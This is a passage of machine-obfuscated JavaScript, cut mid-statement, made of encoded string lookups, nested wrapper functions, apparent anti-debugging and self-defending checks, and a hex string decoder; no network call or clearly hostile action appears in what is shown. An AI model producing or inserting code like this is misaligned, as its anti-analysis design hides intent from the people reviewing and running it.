_0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return 